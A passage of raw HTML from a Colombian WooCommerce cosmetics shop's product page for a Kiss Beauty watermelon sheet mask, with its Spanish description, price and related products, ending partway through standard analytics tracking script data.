d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1f6891 elementor-widget elementor-widget-opal-cart" data-id="c1f6891" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c1f6891" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-078e9e8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="078e9e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-905ab1b elementor-widget elementor-widget-shortcode" data-id="905ab1b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	
	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="wp-col-xl-12 content-area" id="primary"><div class="site-main" id="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-12054" class="product type-product post-12054 status-publish first outofstock product_cat-cuidado-facial product_cat-mascarillas product_cat-piel has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="single-content-top"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty-100x100.png" data-thumb-alt="Mascarilla En Velo Sandia - Kiss Beauty" data-thumb-srcset="https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty-100x100.png 100w, https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty-150x150.png 150w, https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty-1000x1000.png 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty.png"><img fetchpriority="high" width="1000" height="1080" src="https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty.png" class="wp-post-image" alt="Mascarilla En Velo Sandia - Kiss Beauty" data-caption="" data-src="https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty.png" data-large_image="https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty.png" data-large_image_width="1000" data-large_image_height="1080" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty.png 1000w, https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty-64x69.png 64w, https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty-278x300.png 278w, https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty-948x1024.png 948w, https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty-768x829.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-inner"><h1 class="product_title entry-title">Mascarilla En Velo Sandia &#8211; Kiss Beauty</h1><app-simulator store='60cd0cd6f882e80001514438' total='4000'></app-simulator><div style='float: none;margin:10px 0'><addi-product-widget country='co' custom-widget-styles='{"widget": {"borderColor": "black","borderRadius": "5px","fontColor": "black","fontFamily": "system-ui","fontSize": "14px","badgeBackgroundColor": "#fff","infoBackgroundColor": "transparent","margin": "0","whiteLogo":true},"modal":{"backgroundColor": "#eee","fontColor": "black","fontFamily": "system-ui","priceColor": "#3c65ec","badgeBorderRadius": "5px","badgeBackgroundColor": "#4cbd99","badgeFontColor":"white","cardColor": "white","buttonBorderColor": "#4cbd99",	"buttonBorderRadius": "5px","buttonBackgroundColor": "transparent","buttonFontColor": "#4cbd99"}}' price='4000' ally-slug='quierete-ecommerce'></addi-product-widget></div><div class="woocommerce-product-details__short-description">
	<p>Mascarilla hidratante que mejora la textura de tu piel, hidrata y nutre, ayuda a prevenir la aparición de manchas e ilumina el color de tu rostro, contiene antioxidantes.</p>
</div>

  <div class="sam-mp-box" role="note" aria-label="Opciones de pago Mercado Pago">
    <div class="sam-mp-box__inner">
      <img class="sam-mp-box__logo" src="https://cdn.shopify.com/s/files/1/0905/8631/7101/files/mercadopago-logo-blue.png" alt="Mercado Pago" loading="lazy" />
      <div class="sam-mp-box__text">
        <div class="sam-mp-box__title">Pagá fácil en <strong>3 cuotas sin interés</strong>.</div>
        <a class="sam-mp-box__link" href="/bancos-aliados-mercadopago/" rel="nofollow" target="_blank">Bancos aliados</a>
      </div>
    </div>
  </div>
  <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.000</bdi></span></p>
<p class="stock out-of-stock">Agotado</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">6903072401031</span></span>

	
	<span class="posted_in">Categorías: <a href="https://quierete.com.co/product-category/piel/cuidado-facial/" rel="tag">Cuidado Facial</a>, <a href="https://quierete.com.co/product-category/piel/cuidado-facial/mascarillas/" rel="tag">Mascarillas</a>, <a href="https://quierete.com.co/product-category/piel/" rel="tag">Piel</a></span>
	
	 <span class="posted_in">Marca: <a href="https://quierete.com.co/marca/kiss-beauty/" rel="tag">Kiss Beauty</a></span>
</div>
<table class="social-share-block">
    <tr>
        <td><span class="#95235C">Compartir:</span></td>
        <td>
            <a class="wpopal-social-facebook hint--top" aria-label="Share on facebook"
               href="https://www.facebook.com/sharer.php?u=https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/&t=Mascarilla+En+Velo+Sandia+%26%238211%3B+Kiss+Beauty" target="_blank"
               title="Share on facebook">
                <i class="fa fa-facebook"></i>
            </a>

            <a class="wpopal-social-twitter hint--top" aria-label="Share on Twitter"
               href="http://twitter.com/home?status=Mascarilla+En+Velo+Sandia+%26%238211%3B+Kiss+Beautyhttps://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/" target="_blank" title="Share on Twitter">
                <i class="fa fa-twitter"></i>
            </a>

            <a class="wpopal-social-linkedin hint--top" aria-label="Share on LinkedIn"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/&amp;title=Mascarilla+En+Velo+Sandia+%26%238211%3B+Kiss+Beauty" target="_blank"
               title="Share on LinkedIn">
                <i class="fa fa-linkedin"></i>
            </a>

            <a class="wpopal-social-tumblr hint--top" aria-label="Share on Tumblr"
               href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty%2F&amp;name=Mascarilla+En+Velo+Sandia+%26%238211%3B+Kiss+Beauty&amp;description=Mascarilla+hidratante+que+mejora+la+textura+de+tu+piel%2C+hidrata+y+nutre%2C+ayuda+a+prevenir+la+aparici%C3%B3n+de+manchas+e+ilumina+el+color+de+tu+rostro%2C+contiene+antioxidantes.+%3Cdiv%3E%3Ca+class%3D%22zoli-read-more-link%22+href%3D%22https%3A%2F%2Fquierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty%2F%22%3ERead+More%3Cspan+class%3D%22lexus-icon-Icon_Next%22%3E%3C%2Fspan%3E%3C%2Fa%3E%3C%2Fdiv%3E"
               target="_blank" title="Share on Tumblr">
                <i class="fa fa-tumblr"></i>
            </a>

            <a class="wpopal-social-google hint--top" aria-label="Share on Google plus" href="https://plus.google.com/share?url=https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/" onclick="javascript:window.open(this.href,
'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
                <i class="fa fa-google-plus"></i>
            </a>

            <a class="wpopal-social-pinterest hint--top" aria-label="Share on Pinterest"
               href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty%2F&amp;description=Mascarilla+En+Velo+Sandia+%26%238211%3B+Kiss+Beauty" target="_blank"
               title="Share on Pinterest">
                <i class="fa fa-pinterest"></i>
            </a>

            <a class="wpopal-social-envelope hint--top" aria-label="Email to a Friend"
               href="mailto:?subject=Mascarilla+En+Velo+Sandia+%26%238211%3B+Kiss+Beauty&amp;body=https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/" title="Email to a Friend">
                <i class="fa fa-envelope"></i>
            </a>
        </td>
    </tr>
</table>

			<div class="product-extra-info">
				<div class="product-extra-desc">
					<b>Las imágenes son ilustrativas, éstas pueden cambiar de color en los celulares o computadores. </br></b>
</br>
Tu pedido será entregado de 3 a 7 días hábiles, Bucaramanga y su área metropolitana al siguiente día hábil. </br>
</br>

<b>¡Tus compras están seguras! </br>
Devoluciones gratuitas </br>
</br></b>
*Aplican condiciones y restricciones.				</div>	
			
				<div class="product-extra-security-info">
					<h5>Pago seguro garantizado</h5>
					<img src="http://quierete.com.co/wp-content/uploads/2018/07/metodos-de-pago-quierete.png" class="image-responsive">
				</div>
				
			</div>
			</div>	</div>

	</div>
	<div class="woocommerce-tabs woocommerce-accordions wc-accordions-wrapper wpopal-accordion">
					<h3 class="description_accordion" id="accordion-title-description" role="accordion" aria-controls="accordion-description">
				<a href="#accordion-description">Descripción</a>
			</h3>
			<div class="woocommerce-accordions-panel woocommerce-accordions-panel--description panel entry-content wc-accordion" id="accordion-description" role="accordionpanel" aria-labelledby="accordion-title-description">
				
	<h2>Descripción</h2>

<div class="flex max-w-full flex-col flex-grow">
<div class="min-h-8 text-message flex w-full flex-col items-end gap-2 whitespace-normal break-words text-start [.text-message+&amp;]:mt-5" dir="auto" data-message-author-role="assistant" data-message-id="11ee017f-9d40-43e9-88ee-0a5b1d603b3a" data-message-model-slug="gpt-4o">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[3px]">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Mascarilla en Velo de Sandía de Kiss Beauty es la solución perfecta para una piel radiante y saludable. Enriquecida con extracto de sandía y antioxidantes, esta mascarilla no solo hidrata profundamente, sino que también ilumina el tono de tu piel, mejorando su textura y apariencia general.</p>
<p><strong>Beneficios Principales:</strong></p>
<ul>
<li><strong>Iluminación de la Piel:</strong> Su fórmula ayuda a unificar e iluminar el tono de la piel, devolviéndole su brillo natural.</li>
<li><strong>Hidratación y Nutrición:</strong> Proporciona una hidratación intensa que revitaliza la piel, dejándola suave y flexible.</li>
<li><strong>Prevención de Manchas:</strong> Ayuda a minimizar la aparición de manchas oscuras, favoreciendo una piel más uniforme.</li>
<li><strong>Antioxidantes Naturales:</strong> Protege la piel de los radicales libres, promoviendo su salud y frescura.</li>
</ul>
<p><strong>Modo de Uso:</strong></p>
<ol>
<li>Limpia tu rostro con un producto adecuado y sécalo suavemente.</li>
<li>Coloca la mascarilla en velo sobre tu rostro, ajustándola para cubrirlo de manera uniforme.</li>
<li>Deja actuar durante 15 a 20 minutos para permitir que los ingredientes se absorban profundamente.</li>
<li>Retira la mascarilla y masajea suavemente los restos del producto con la yema de los dedos para maximizar su efecto.</li>
</ol>
<p>Incorpora esta mascarilla hidratante a tu rutina de cuidado de la piel y disfruta de una tez más luminosa, hidratada y saludable. La frescura de la sandía en cada aplicación te hará sentir renovada y lista para brillar. ¡Dale a tu piel el cuidado que merece con Kiss Beauty!</p>
</div>
</div>
</div>
</div>
			</div>
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product-has-gallery product type-product post-12240 status-publish first instock product_cat-cuidado-facial product_cat-desmaquillador-y-jabones product_cat-piel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/espuma-desmaquillante-trendy/"><img width="900" height="900" src="https://quierete.com.co/wp-content/uploads/2021/11/espuma-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Espuma Desmaquillante Trendy" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/11/espuma-3.jpg 900w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-3-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-3-64x64.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-3-300x300.jpg 300w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-3-150x150.jpg 150w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-3-768x768.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a><img width="900" height="900" src="https://quierete.com.co/wp-content/uploads/2021/11/espuma.jpg" class="attachment-shop_catalog product-img-second" alt="" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/11/espuma.jpg 900w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-64x64.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-300x300.jpg 300w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-150x150.jpg 150w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-768x768.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/mascarilla-en-velo-sandia-kiss-beauty/?add-to-cart=12240" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12240" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12240" data-product_sku="7706561604360" aria-label="Añadir al carrito: &ldquo;Espuma Desmaquillante Trendy&rdquo;" rel="nofollow" data-success_message="«Espuma Desmaquillante Trendy» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12240" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/espuma-desmaquillante-trendy/">Espuma Desmaquillante Trendy</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.000</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 12240 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"b696b053-a444-4d37-b6e6-622e0726cd50","params":{"content_type":"product","content_ids":["12240"],"contents":[{"id":"12240","quantity":1}],"content_name":"Espuma Desmaquillante Trendy","category_name":"Piel, Cuidado Facial, Desmaquilladores y jabones","value":"35000","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"b696b053-a444-4d37-b6e6-622e0726cd50","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["12240"],"contents":[{"id":"12240","quantity":1}],"content_name":"Espuma Desmaquillante Trendy","category_name":"Piel, Cuidado Facial, Desmaquilladores y jabones","value":"35000","currency":"COP","event_category":"ecommerce","items":[{"item_id":"12240","item_name":"Espuma Desmaquillante Trendy","quantity":1,"price":"35000","item_category":"Desmaquilladores y jabones","item_category2":"Cuidado Facial","item_category3":"Piel"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-18370 status-publish instock product_cat-corrector product_cat-cuidado-facial product_cat-desmaquillador-y-jabones product_cat-rostro product_cat-sin-categoria has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/borrador-de-maquillaje-precision-quirurgica-rude-cosmetics/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2023/02/Borrador-de-Maquillaje-Precision-Quirurgica-Rude-Cosmetics-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Borrador De Maquillaje Precisión Quirúrgica Rude Cosmetics" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2023/02/Borrador-de-Maquillaje-Precision-Quirurgica-Rude-Cosmetics-1000x1000.png 1000w, https://quierete.com.co/wp-content/uploads/2023/02/Borrador-de-Maquillaje-Precision-Quirurgica-Rude-Cosmetics-100x100.png 100w, https://quierete.com.co/wp-content/uploads/2023/02/Borrador-de-Maquillaje-Precision-Quirurgica-Rude-Cosmetics-64x65.png 64w, https://quierete.com.co/wp-content/uploads/2023/02/Borrador-de-Maquillaje-Precision-Quirurgica-Rude-Cosmetics-150x150.png 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/mascarilla-en-velo-sandia-kiss-beauty/?add-to-cart=18370" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18370" data-product_sku="764210655305" aria-label="Añadir al carrito: &ldquo;Borrador De Maquillaje Precisión Quirúrgica Rude Cosmetics&rdquo;" rel="nofollow" data-success_message="«Borrador De Maquillaje Precisión Quirúrgica Rude Cosmetics» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18370" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/borrador-de-maquillaje-precision-quirurgica-rude-cosmetics/">Borrador De Maquillaje Precisión Quirúrgica Rude Cosmetics</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.200</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 18370 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"4fd0203c-f458-440d-aacf-67fdcbbd57e7","params":{"content_type":"product","content_ids":["18370"],"contents":[{"id":"18370","quantity":1}],"content_name":"Borrador De Maquillaje Precisi\u00f3n Quir\u00fargica Rude Cosmetics","category_name":"Cuidado Facial, Rostro, Sin Categor\u00eda, Correctores, Desmaquilladores y jabones","value":"42200","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"4fd0203c-f458-440d-aacf-67fdcbbd57e7","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["18370"],"contents":[{"id":"18370","quantity":1}],"content_name":"Borrador De Maquillaje Precisi\u00f3n Quir\u00fargica Rude Cosmetics","category_name":"Cuidado Facial, Rostro, Sin Categor\u00eda, Correctores, Desmaquilladores y jabones","value":"42200","currency":"COP","event_category":"ecommerce","items":[{"item_id":"18370","item_name":"Borrador De Maquillaje Precisi\u00f3n Quir\u00fargica Rude Cosmetics","quantity":1,"price":"42200","item_category":"Desmaquilladores y jabones","item_category2":"Correctores","item_category3":"Sin Categor\u00eda","item_category4":"Rostro","item_category5":"Cuidado 